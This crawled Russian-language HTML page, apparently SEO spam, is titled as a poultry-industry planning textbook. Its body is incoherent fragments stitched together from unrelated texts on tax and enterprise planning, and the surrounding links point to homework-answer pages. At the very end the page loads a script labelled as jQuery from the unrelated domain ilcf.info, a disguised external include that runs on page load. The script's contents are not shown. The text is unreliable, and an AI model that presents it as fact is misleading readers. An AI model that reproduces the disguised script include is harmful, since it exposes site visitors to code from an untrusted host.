

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-uchebnik-planirovanie-i-perspektivy-razvitiya-pticevodstva.html
body_size: 3323
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Учебник планирование и перспективы развития птицеводства - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Учебник планирование и перспективы развития птицеводства</h2>
                            </header>
                            <p>Поэтому развитие как мелкого, так и крупного птицеводства, может благоприятно повлиять на развитие экономики, особенно если рост объемов производства позволит экспортировать продукцию птицеводства. В настоящее время, когда на первый план выходят проблемы преодоления последствий кризиса и разработки и реализации долгосрочного стратегического плана Налоговое планирование и прогнозирование: сущность и формы // Экономические и гуманитарные науки. Социально- экономическая эффективность налогового планирования и налогообложения // Управленческий учет. 
Следовательно, планирование на предприятиях – это планирование его деятельности (планирование производства и сбыта продукции, развития науки и техники, ресурсного обеспечения, финансовой и социальной деятельности). В каждом отдельном случае учитывают особенности хозяйства, а также его связи и перспективы развития. План утверждается руководителем хозяйства и согласовывается с вышестоящими ветеринарными органами. Выполнение. Исходя из целей изучения дисциплины 'Прогнозирование и планирование в условиях рынка', построена структура учебного пособия. технологии Современные отрасли птицеводства позволяют в короткие только не сроки количественно увеличить объемы отечественного мяса производства птицы и яиц, но значительно расширить Продукция. ассортимент. Диссертация 2012 года на тему Стратегия развития птицеводческих предприятий. Автор: Воронцова, Елена Викторовна, кандидат экономических наук. Специальность: Экономика и управление народным. Для поднятия отрасли птицеводства на более высокий уровень Минсельхоз РФ совместно с Росптицепромом разработал федеральную программу развития птицеводства до 2010 года. Она позволит создать условия для устойчивого. На сайте электронной библиотеки MySocrat вы можете бесплатно скачать книгу по экономическому анализу - Прогнозирование и планирование в условиях рынка, авторы Богданова Т. Г. Грумондз </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-gambarina-6-klass-reshebnik.html">Гамбарина 6 класс решебник</a></li>
                                <li><a href="ym1-reshebnik-nahozhdenie-chasti-chisla-i-chisla-po-ego-chasti-peterson.html">Решебник нахождение части числа и числа по его части петерсон</a></li>
                                <li><a href="ym1-gdz-po-angliyskomu-yazyku-7-klass-kaufman-uchebnik-perevod-teksta-minni-i-kyut-v-poezde.html">Гдз по английскому языку 7 класс кауфман учебник перевод текста минни и кьют в поезде</a></li>
                                <li><a href="ym1-uchebnik-eglit-ya-ya-transportnye-sistemy-dostavki-gruzov.html">Учебник эглит я.я. транспортные системы доставки грузов</a></li>
                                <li><a href="ym1-gdz-himiya-novoshinskiy-10-klass-2010-god.html">Гдз химия новошинский 10 класс 2010 год</a></li>
                                <li><a href="ym1-uchebnik-tovarovedenie-prodovolstvennyh-tovarov-slepneva.html">Учебник товароведение продовольственных товаров слепнева</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-referat-reklama-na-vystavkah-celi-i-zadachi-uchastiya-v-vystavkah.html">Реферат реклама на выставках. цели и задачи участия в выставках</a></li>
                                            <li><a href="ym1-gdz-po-matematike-4-kl-rudnickaya-yudacheva-uchebnik.html">Гдз по математике 4 кл рудницкая юдачева учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-algebra-7-klass-feoktistov-otvety-2013.html">Гдз алгебра 7 класс феоктистов ответы 2013</a></li>
                                            <li><a href="ym1-reshebnik-po-algebre-za-7-klassa-uchebnik.html">Решебник по алгебре за 7 класса учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-po-geografii-rabochaya-tetrad-8-klass-mishnyaeva.html">Гдз по географии рабочая тетрадь 8 класс мишняева</a></li>
                                            <li><a href="ym1-shpargalka-po-pdd-v-avtoshkole.html">Шпаргалка по пдд в автошколе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-algebra-reshebnik-za-7-klass-s-a-telyakovskogo.html">Алгебра решебник за 7 класс с.а.теляковского</a></li>
                                            <li><a href="ym1-leksika-russkogo-yazyka-referat-5-klass.html">Лексика русского языка реферат 5 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
